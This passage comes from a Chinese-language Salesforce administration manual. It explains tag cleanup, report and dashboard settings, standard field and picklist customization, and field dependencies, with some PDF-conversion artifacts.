对于所有用户 您的组织最多可为记录应用5,000,000个[个人和公用标记。](#page-1548-0)如果接近了该限制 您可以在"个人标记清 理"页面上删除禁用用户的个人标记。要使用此页

1. 单击设置 ▶ 自定义 ▶ 标记 ▶ 个人标记清理。

**2.** 选择一或多个禁用用户并单击删除。

个人标记删除后无法恢复。

相关链接

[关于标记](#page-1548-0) [启用标记](#page-299-0) [标记记录](#page-1549-0)

## <span id="page-301-0"></span>自定义报表和仪表板设置

适用于 所有版本

#### 所需用户权限

要修改报表和仪表板设置 "自定义应用程序"权限

管理员可以从"报表和仪表板"页面设置和管理报表和仪表板设置。要转到此页 单击设置 ➤ 自定义 ➤ 报表和仪表 板并单击以下链接访问报表和仪表板设置

- 自定义报表和仪表板用户界面设置—控制报表和仪表板用户界面的功能 如浮动报表标题、自动完成仪表板查找 器和图表选项。
- 自定义报表和仪表板电子邮件设置—控制发送电子邮件通知的方式 包括针对 Lotus Notes 用户的仪表板电子邮件 中的图像处理以及发送报表和仪表板刷新通知给入口网站用户。
- 自定义报表文件夹—单击此链接转到最后打开的报表文件夹。从那里 您可以编辑文件夹属性 如名称、访问权限 和共享。

<span id="page-301-1"></span>相关链接

[自定义报表和仪表板用户界面设置](#page-301-1) [自定义报表和仪表板电子邮件设置](#page-303-0)

### 自定义报表和仪表板用户界面设置

适用于 所有版本

所需用户权限

要修改报表和仪表板设置 "自定义应用程序"权限

要更改您组织的报表和仪表板用户界面设置

- 1. 单击设置 ▶ 自定义 ▶ 报表和仪表板 ▶ 用户界面设置。
- **2.** 选中或取消选中以下复选框以为您的组织修改设置

启用浮动报表标题

无论用户向下滚动报表结果多远 浮动报表标题都可使列表式报表上的列标题保持可见。通过浮动报表标题 用户可滚动至较长列表式报表的底部 而无需滚动回顶部以查看列标题的名称。用户还可单击浮动报表标题 以按特定的列对数据进行排序。当用户单击浮动报表标题以对数据进行排序时 报表将刷新并将用户重定向 到报表结果的开始处。

选择仪表板时使用自动完成

自动完成"仪表板查找器"选项允许您在"仪表板"选项卡中查看仪表板时能快速找到仪表板。默认情况 下启用此选项。要在"仪表板"选项卡上查找仪表板 在搜索筛选器中键入其名称 匹配该文字的所有仪表板 动态显示在下拉列表中。您只能看到您具有访问权限的文件夹中的仪表板。如果您想使用下拉列表 则禁用 此选项。



重要事项**:** 对于拥有超过 1000 个仪表板的访问权限的所有用户 自动禁用此选项。这些用户将在"仪 表板"选项卡上看到"查看仪表板"下来列表 即使已启用此选项。

**3.** 单击保存。

启用新图表引擎

Salesforce 已经升级其图表引擎。

新引擎提供了以下改进

- 新图表颜色
- 阴影、高亮显示、标题、图例和坐标轴的新图表样式
- 显示值、总数和百分比的[新数据标签选项](#page-1393-0)。
- 新标签截断行为 截断右侧而不是中间
- 在饼图、圈形图和漏斗图上显示图例的新洗项
- 新最大标题和最大文本字体大小 最小化文本溢出 18 点是允许的最大大小
- 显示在图表上的数字和货币值的更好的小数位精度
- 在未出现数据或其它错误时能更好地处理
- 在 [Lotus Notes](#page-303-1) 用户的计划仪表板中使用 JPEG 图像时能获得更好的在线图像质量
- 更好地放置饼图标签以避免重叠
- 更好地处理较大数据集
- 针对色盲用户的[新颜色选项板支持](#page-40-0)
- 更好地支持多种语言和非拉丁字符

每个新组织将自动获得新图表引擎。所有现有组织的管理员必须手动启用新图表引擎。一旦启用了新引擎 您无法切 换回旧引擎。



备注**:** 当您启用新图表引擎时 报表和仪表板上的所有现有图表设置将自动迁移 无需用户操作。例如 将保留 现有格式选项和颜色选择。

对于现有组织 按照以下方式升级到新图表引擎

- 1. 单击设置 ▶ 自定义 ▶ 报表和仪表板 ▶ 用户界面设置。
- **2.** 单击启用。
- **3.** 单击是的 启用新图表引擎确认您的选择。

相关链接

[自定义报表和仪表板设置](#page-301-0)

### <span id="page-303-0"></span>自定义报表和仪表板电子邮件设置

适用于 所有版本

#### 所需用户权限

要修改报表和仪表板设置 "自定义应用程序"权限

要更改您组织的报表和仪表板电子邮件设置

- <span id="page-303-1"></span>1. 单击设置 ▶ 自定义 ▶ 报表和仪表板 ▶ 电子邮件设置。
- **2.** 选中或取消选中以下复选框以为您的组织修改设置

在仪表板电子邮件中使用与 **Lotus Notes** 兼容的图像

当计划仪表板刷新完成时 可将[仪表板刷新通知发](#page-1088-0)送给指定用户。在默认情况下 Salesforce 会将仪表板电子 邮件中的图像作为 .png (Portable Network Graphic) 文件发送 它在 Lotus Notes 中不受支持。当您启用在仪 表板电子邮件中使用与 Lotus Notes 兼容的图像选项时 Salesforce 将在发送仪表板电子邮件时使用 Lotus Notes 支持的.jpg 图像。查看此选项需要"计划仪表板"权限。



备注**:** 包含与 Lotus Notes 兼容的图像的仪表板电子邮件更大 图像质量更低。

#### 允许报表和仪表板发给入口网站用户

默认禁用此选项 适用于具有[客户入口网站](#page-1040-0)[或合作伙伴入口网站](#page-1256-0)设置的 Enterprise Edition 和 Unlimited Edition 组织。在启用之前 只有内部 Salesforce 用户才能收到报表和仪表板刷新通知。如果您启用此选项 则指定为 收件人的所有内部和入口网站用户会收到报表和仪表板。

**3.** 单击保存。

相关链接

[自定义报表和仪表板设置](#page-301-0)

## <span id="page-304-0"></span>自定义字段

适用于 所有版本



自定义字段以便调整 Salesforce 来满足您组织的特定要求。您可以

- 修改标准字段的某些方面 请参阅[自定义标准字段](#page-305-0) 第 页 304
- 更改或添加标准和自定义选项列表字段的值 请参阅[修改选项列表](#page-306-0) 第 页 305
- 定义字段之间的依赖规则 请参阅[定义字段依赖性](#page-311-0) 第 页 310
- 创建自定义字段以捕获附加信息 请参阅[创建自定义字段](#page-320-0) 第 页 319
- 创建根据其他字段的内容自动计算其值的公式字段 请参阅[构建公式](#page-341-0) 第 页 340
- 定义自定义字段的默认值 请参阅[定义字段的默认值](#page-344-0) 第 页 343
- 定义字段的验证规则 请参阅[定义验证规则](#page-350-0) 第 页 349
- 使字段在 Salesforce 中的所有位置均为必填字段 请参阅[关于通用必填字段](#page-377-0) 第 页 376
- 设置要跟踪更改的字段 包括更改者以及更改的日期、时间和更改内容 请参阅[跟踪字段历史](#page-330-0) 第 页 329
- 创建页面布局以控制不同字段的显示布局 请参阅[管理页面布局](#page-440-0) 第 页 439
- 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中设置字段级安全性以控制对字段的访问权限 请参 [阅设置字段级安全性](#page-172-0) 第 页 171

相关链接

[添加字段](#page-320-1) [查看字段](#page-332-0) [关系概览](#page-570-0) [创建多对多关系](#page-572-0)

# <span id="page-305-0"></span>自定义标准字段

适用于 所有版本



更改标准字段 " "自定义应用程序"权限

您可对标准 Salesforce 字段的某些方面进行自定义 如选项列表中的值、自动编号字段的格式和跟踪字段历史。

在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 也可查看标准字段的详细信息并设置字段级安全性。

相关链接 [添加字段](#page-320-1) [修改标准自动编号字段](#page-305-1) [查看字段](#page-332-0) [设置字段级安全性](#page-172-0) [跟踪字段历史](#page-330-0)

<span id="page-305-1"></span>修改标准自动编号字段

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



解决方案、个案和合同的唯一识别符均为标准自动编号字段。在创建每条记录时会按特定格式为其分配一个唯一编 号。您可修改这些自动编号字段的格式和编号方式。

- 1. 单击设置 ▶ 自定义 选择相应的选项卡链接 然后单击字段链接。
- **2.** 在"标准字段"列表中单击字段名旁边的编辑。
- **3.** 输入一个显示格式 以控制前置零的最小数量以及编号的前缀或后缀等格式化细节。

格式的更改不会影响现有记录 它们只应用于新记录。

- **4.** 输入在您保存此更改后要为所创建的下一个记录指定的编号。
- **5.** 单击保存。



T

小心**:** 如果所输入的下一个编号小于等于当前编号 Salesforce 会发送警告信息。但是 如果您多次修改自动编 号格式而且每次都使用类似的一种格式 也可以使用重复的编号。

相关链接 [自定义字段类型](#page-322-0)

# <span id="page-306-0"></span>修改选项列表

适用于 所有版本

所需用户权限

更改选项列表 "自定义应用程序"权限

自定义的选择列表 即"选项列表" 允许用户从预定义的条目列表中选取值。您可以更新标准和自定义选项列表中 的条目 请参[阅更新选项列表](#page-306-1) 第 页 305。

要设置选项列表值的多个列表 并将其用于您组织的不同部分 请参[阅管理记录类型](#page-436-0) 第 页 435。

使用选项列表可以简化报表筛选器 用户可以从预定义的选项列表值中进行选择而不用手动输入匹配值。

<span id="page-306-1"></span>相关链接

[排序选项列表](#page-317-0) [替换选项列表](#page-318-0) [更新业务机会阶段](#page-319-0) [定义字段依赖性](#page-311-0)

### 更新选项列表

适用于 所有版本

所需用户权限

更改选项列表 "自定义应用程序"权限

要更新任何标准或自定义选项列表字段

**1.** 导致至适当对象的字段区域

- 对于标准对象 请单击设置 ▶ 自定义 从自定义菜单中选择适当的对象 然后单击字段。
- 对于自定义任务和事件字段 请单击设置 ▶ 自定义 ▶ 活动 ▶ 活动自定义字段。
- 对于标准任务和事件字段 请单击设置 ➤ 自定义 ➤ 活动 然后单击服务字段或事件字段。
- 对于自定义对象 请单击设置 ➤ 创建 ➤ 对象 然后在列表中选择一个自定义对象。
- **2.** 单击要更新的选项列表旁边的编辑。



备注**:** 在受管软件包中 开发人员可以添加新选项列表值 同时它们也会在安装和升级时被添加到注册用户 组织中。

- **3.** 对选项列表值进行更改
	- 单击值旁边的编辑以更改其名称或使之成为默认选项列表值。

如果您使用记录类型 更改主选项列表的默认值不会影响记录类型的选项列表的默认值。有关更改记录类型选 项列表默认值的说明 请参阅[管理记录类型](#page-436-0) 第 页 435。

在特殊的选项列表中 如任务优先级或合作伙伴角色 可以编辑更多信息 请参阅[包括附加信息的选项列表](#page-309-0) 第 页 308。

如果希望为 Salesforce CRM Ideas 指定"类别"或"状态"选项列表的默认值 请参[阅为社区选择选项列表值](#page-1182-0) [和默认值](#page-1182-0) 第 页 1181。在"字段"页面上为这些选项列表设置默认值不会影响 Salesforce CRM Ideas 页面上的 默认值。



备注**:** 如果您更改在报表上用作筛选条件的选项列表值的标签 选项列表值将自动从筛选条件中删除。 例如 如果您的报表包含潜在客户源等于电子邮件或网页这一筛选器 您将选项列表值从网页更改为推荐 人 则您的报表筛选器将更改为潜在客户源等于电子邮件。

如果经更改的选项列表值是为特定筛选器指定的唯一值 它将继续出现在您的报表筛选器中 但报表向 导上会显示错误。

• 单击值旁边的删除以将其从选项列表中删除。

某些选项列表可能会提示您在组织的所有记录中将已删除的值映射到另一个现有值 请参[阅包括附加信息的选](#page-309-0) [项列表](#page-309-0) 第 页 308。

- 单击新建以将值添加到选项列表。如果您使用记录类型 选择您希望包含新值的任何记录类型。
- 单击重新排序以更改选项列表中值的顺序 请参阅[排序选项列表](#page-317-0) 第 页 316。
- 单击替换以更改现有记录中选项列表字段的值 请参阅[替换选项列表](#page-318-0) 第 页 317。
- **4.** 对于自定义选项列表 可更改字段名或标签。
- **5.** 单击保存。
- **6.** 如果删除某些选项列表中的现有值 Salesforce会显示一个映射页 使您可以在组织的所有记录中将已删除值映射到 另一个值。您可以选择映射这些值或保留现有数据不变。

可显示映射页的选项列表有 业务机会阶段、任务优先级、任务状态、潜在客户状态和个案状态。



备注**:**如果您的组织使用翻译工作台翻译选项列表值 请在更改选项列表值时通知翻译员翻译可能已过时。有 关详细信息 请参阅[设置翻译工作台](#page-98-0) 第 页 97。

相关链接 [包括附加信息的选项列表](#page-309-0) [修改选项列表](#page-306-0)

### <span id="page-308-0"></span>更新选项列表的其他选项

在编辑选项列表值时可以使用下列选项。

• 单击值旁边的编辑以更改其名称或使之成为默认选项列表值。

如果您使用记录类型 更改主选项列表的默认值不会影响记录类型的选项列表的默认值。有关更改记录类型的选 项列表默认值的说明 请参阅[管理记录类型](#page-436-0) 第 页 435。

您可以编辑特殊选项列表中的更多信息 如任务优先级或合作伙伴角色 请参[阅包括附加信息的选项列表](#page-309-0)第页308。

如果希望为 Salesforce CRM Ideas指定"类别"或"状态"选项列表的默认值 请参[阅为社区选择选项列表值和默](#page-1182-0) [认值](#page-1182-0)第页1181。在"字段"页面上为这些选项列表设置默认值不会影响Salesforce CRM Ideas页面上的默认值。



备注**:** 如果您更改在报表上用作筛选条件的选项列表值的标签 选项列表值将自动从筛选条件中删除。例 如 如果您的报表包含潜在客户源等于电子邮件或网页这一筛选器 您将选项列表值从网页更改为推荐人 则您 的报表筛选器将更改为潜在客户源等于电子邮件。

如果经更改的选项列表值是为特定筛选器指定的唯一值 它将继续出现在您的报表筛选器中 但报表向导上 会显示错误。

• 单击值旁边的删除以将其从选项列表中删除。

某些选项列表可能会提示您在组织的所有记录中将已删除的值映射到另一个现有值 请参阅[包括附加信息的选项](#page-309-0) [列表](#page-309-0) 第 页 308。

- 单击新建以将值添加到选项列表。如果您使用记录类型 选择您希望包含新值的任何记录类型。
- 单击重新排序以更改选项列表中值的顺序 请参阅[排序选项列表](#page-317-0) 第 页 316。
- 单击替换以更改现有记录中选项列表字段的值 请参阅[替换选项列表](#page-318-0) 第 页 317。

对于使用记录类型的组织 此选项列表为主选项列表。您可在不同记录类型中包括主选项列表的某些或全部值 以根 据用户简档为其提供值的一个子集。有关各种记录类型共享主选项列表值的说明 请参[阅管理记录类型](#page-436-0) 第 页 435。

相关链接

[自定义字段属性](#page-324-0) [修改选项列表](#page-306-0)

## <span id="page-309-0"></span>包括附加信息的选项列表

某些标准选项列表字段包括您可编辑的附加信息。下面是这些字段的备注







选项列表 しゅうしゃ しゅうしゅう しゅうしゅう いちのう 备注

每个选项列表值最多可使用 40 个字符。

相关链接 [修改选项列表](#page-306-0)

## <span id="page-311-0"></span>定义字段依赖性

适用于 所有版本

所需用户权限

定义字段依赖性 "自定义应用程序"权限

通过字段依赖性 您可以控制自定义选项列表字段或多选选项列表字段的可用值。开始定义字段依赖性之前 请创建 要包含在字段依赖性中的字段 然后查看[关于依赖字段](#page-312-0)第页311中的基本概念以及[依赖字段注意事项](#page-315-0)第页314中的依 赖字段限制。

定义字段依赖性

#### **1.** 导致至适当对象的字段区域

- 对于标准对象 请单击设置 ▶ 自定义 从自定义菜单中选择适当的对象 然后单击字段。
- 对于自定义任务和事件字段 请单击设置 ➤ 自定义 ➤ 活动 ➤ 活动自定义字段。
- 对于自定义对象 请单击设置 ▶ 创建 ▶ 对象 然后在列表中选择一个自定义对象。
- **2.** 单击字段依赖性。
- **3.** 单击新建。
- **4.** 选择一个控制字段和一个依赖字段。有关这些字段的定义 请参阅[关于依赖字段](#page-312-0) 第 页 311。



备注**:** 某些选项列表和复选框字段可能不能用作控制字段。有关这些字段的完整列表 请参[阅依赖字段注](#page-315-0) [意事项](#page-315-0) 第 页 314。

- **5.** 单击继续。
- **6.** 控制字段中的每个值都列在顶行中 依赖字段中的每个值显示在它下面的列中。有关根据控制字段中的值包含或 排除依赖字段中的值的说明 请参阅[使用字段依赖性矩阵](#page-313-0) 第 页 312。
- **7.** 也可单击预览来测试您所做的选择。如果您的组织使用记录类型 请选择一个记录类型 测试它对控制字段值和依 赖字段值的影响。记录类型控制控制字段的可用值。记录类型和控制字段共同决定了依赖字段中的可用值。例 如 依赖值仅当其在所选记录类型和所选控制值中均可用时才可用。

备注**:** 按记录类型筛选选项不会出现在活动自定义字段的"预览"窗口中。

- **8.** 单击保存。
- **9.** 如果您的组织使用记录类型 请确保控制字段值和依赖字段值在相应记录类型中均可用。有关使用记录类型的说 明 请参阅[管理记录类型](#page-436-0) 第 页 435。

相关链接

[依赖字段注意事项](#page-315-0) [编辑字段依赖性](#page-314-0) [删除字段依赖性](#page-314-1)

<span id="page-312-0"></span>关于依赖字段

适用于 所有版本

通过将筛选器应用于您的字段 依赖字段可以帮助提高数据的准确度和一致性。依赖字段结合使用控制字段来筛选它 的值。控制字段中选择的值会影响依赖字段中的可用值。

例如 您可以将依赖字段作为辅助手段 对已结束并赢得和失去客户的业务机会进行分类。在此示例中 业务机会阶段 字段是一个控制字段 它决定相关依赖字段原因中相应的可用值。此处 原因是业务机会的一个自定义字段。



在阶段字段中选择"已结束并赢得客户"的用户无需在原因字段的所有值中进行选择 可以直接在适用的值中进行选 择。当用户选择任何未结束的阶段值时 原因字段中均无可用值。

要开始使用字段依赖性 请了解以下基本概念

#### 依赖字段

任何自定义选项列表或多选选项列表字段 根据相应控制字段中选择的值显示可用值。

控制字段

任何标准或自定义选项列表字段 有 1 个以上 含 1 个 300 个以下值 或复选框字段 其值能够控制一个或多个相 应依赖字段的可用值。

有关创建字段依赖性的说明 请参[阅定义字段依赖性](#page-311-0) 第 页 310。

相关链接

[定义字段依赖性](#page-311-0) [依赖字段注意事项](#page-315-0)

### <span id="page-313-0"></span>使用字段依赖性矩阵

适用于 所有版本



字段依赖性矩阵显示控制字段和依赖字段中的所有值。可使用该矩阵来包含或排除值。当在控制字段中选取一个值 时 依赖字段中可以使用包含的值。而排除的值在依赖字段中对选取的该控制字段值不可用。

包含或排除值

- 请双击要包含它们的值。包含的值会突出显示。双击任何突出显示的值即可将其排除。
- 单击一个值并使用 SHIFT+单击另一个值以选择相邻值的范围。单击包含值即可使这些值可用 单击排除值即可 将它们从可用值列表中删除。
- 单击一个值并使用 CTRL+单击选择多个值。单击包含值即可使这些值可用 单击排除值即可将它们从可用值列表 中删除。
- 单击列标题可选取该列中的所有值。单击包含值即可使这些值可用 单击排除值即可将它们从可用值列表中删除。

更改视图中的值

- 请单击查看全部以同时查看所有可用值。
- 单击转至并选择一个控制值以查看该列中的所有依赖值。
- 单击上一页或下一页以查看上一页或下一页上各列的值。
- 单击以 **5** 列为一组查看可一次查看 5 列。

### <span id="page-314-0"></span>编辑字段依赖性

适用于 所有版本

#### 所需用户权限

编辑字段依赖性 "自定义应用程序"权限

通过字段依赖性 您可以控制自定义选项列表字段或多选选项列表字段的可用值。请查看[关于依赖字段](#page-312-0)第页311中有 关字段依赖性的基本概念。

编辑字段依赖性

- **1.** 导致至适当对象的字段区域
	- 对于标准对象 请单击设置 ▶ 自定义 从自定义菜单中选择适当的对象 然后单击字段。
	- 对于自定义任务和事件字段 请单击设置 ➤ 自定义 ➤ 活动 ➤ 活动自定义字段。
	- 对于自定义对象 请单击设置 ▶ 创建 ▶ 对象 然后在列表中选择一个自定义对象。
- **2.** 单击字段依赖性。
- **3.** 单击要更改的字段依赖关系旁边的编辑。
- **4.** 控制字段中的每个值都列在顶行中 依赖字段中的每个值显示在它下面的列中。有关包含或排除值的说明 请参阅 [使用字段依赖性矩阵](#page-313-0) 第 页 312。
- **5.** 也可单击预览来测试您所做的选择。
- **6.** 单击保存。

<span id="page-314-1"></span>相关链接

[关于依赖字段](#page-312-0)

### 删除字段依赖性

适用于 所有版本



#### 删除字段依赖性 "自定义应用程序"权限

删除字段依赖性将删除定义字段之间相互作用的逻辑。而不会删除字段本身 也不会影响字段的数据。

删除字段依赖性

1. 对于标准对象 请单击设置 ▶ 自定义 从自定义菜单中选择适当的对象 然后单击字段。

#### 2. 对于自定义对象 请单击设置 ► 创建 ► 对象 然后在列表中选择一个自定义对象。

- **3.** 单击字段依赖性。
- **4.** 单击要删除的字段依赖关系旁边的删除。
- **5.** 单击确定以确认。

相关链接

[关于依赖字段](#page-312-0)

### <span id="page-315-0"></span>依赖字段注意事项

适用于 所有版本

所需用户权限

定义和编辑字段依赖性 "自定义应用程序"权限

定义和编辑依赖字段时 请考虑以下事项

复选框

复选框字段可以作为控制字段 但不能作为依赖字段。

转换字段

在不影响记录中现有值的情况下 将现有字段转换为依赖字段或控制字段。进而 依赖规则适用于现有记录或新 记录的任何更改。

默认值

可以为控制字段设置默认值 但不能为依赖字段设置默认值。

字段级安全性

控制字段和依赖字段的字段级安全性设置完全相互独立。请记住 只要控制字段的相关依赖字段被隐藏 控制字 段也会隐藏。

导入

导入向导不考虑字段依赖性。无论为控制字段导入何种值 都可以将任何值导入到依赖字段。

潜在客户转换

如果为映射到客户、联系人和业务机会字段的潜在客户字段创建依赖关系以进行潜在客户转换 请在客户、联 系人或业务机会上也创建相同的依赖关系。

潜在客户的依赖字段和控制字段可通过不同的依赖规则映射到客户、联系人或业务机会字段。

多选选项列表

